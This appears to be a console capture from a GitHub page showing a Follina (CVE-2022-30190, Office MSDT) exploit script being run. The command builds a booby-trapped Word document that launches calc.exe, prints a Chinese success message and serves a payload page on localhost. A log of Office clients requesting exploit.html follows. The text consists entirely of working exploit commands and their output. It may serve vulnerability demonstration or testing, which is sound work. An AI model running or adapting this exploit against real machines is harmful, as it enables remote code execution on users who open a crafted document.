 PS C:\Users\lca\Desktop\tools\dy\CVE-2022-30190-follina-Office-MSDT-Fixed> python .\follina.py -m binary -b \windows\sys
tem32\calc.exe -f muban.docx
muban_20220609094042.docx
20220609094042 生成成功： muban_20220609094042.docx
Serving payload on http://localhost:80/exploit.html
127.0.0.1 - - [09/Jun/2022 09:41:27] code 501, message Unsupported method ('OPTIONS')
127.0.0.1 - - [09/Jun/2022 09:41:27] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [09/Jun/2022 09:41:27] "HEAD /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [09/Jun/2022 09:41:27] code 501, message Unsupported method ('OPTIONS')
127.0.0.1 - - [09/Jun/2022 09:41:27] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [09/Jun/2022 09:41:30] code 501, message Unsupported method ('OPTIONS')
127.0.0.1 - - [09/Jun/2022 09:41:30] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [09/Jun/2022 09:41:30] code 501, message Unsupported method ('OPTIONS')
127.0.0.1 - - [09/Jun/2022 09:41:30] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [09/Jun/2022 09:41:30] code 501, message Unsupported method ('OPTIONS')
127.0.0.1 - - [09/Jun/2022 09:41:30] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [09/Jun/2022 09:41:30] "GET /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [09/Jun/2022 09:41:30] "HEAD /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [09/Jun/2022 09:41:30] "HEAD /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [09/Jun/2022 09:41:30] code 501, message Unsupported method ('OPTIONS')
127.0.0.1 - - [09/Jun/2022 09:41:30] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [09/Jun/2022 09:41:30] "HEAD /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [09/Jun/2022 09:41:30] code 501, message Unsupported method ('OPTIONS')
127.0.0.1 - - [09/Jun/2022 09:41:30] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [09/Jun/2022 09:41:30] code 501, message Unsupported method ('OPTIONS')
127.0.0.1 - - [09/Jun/2022 09:41:30] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [09/Jun/2022 09:41:30] code 501, message Unsupported method ('OPTIONS')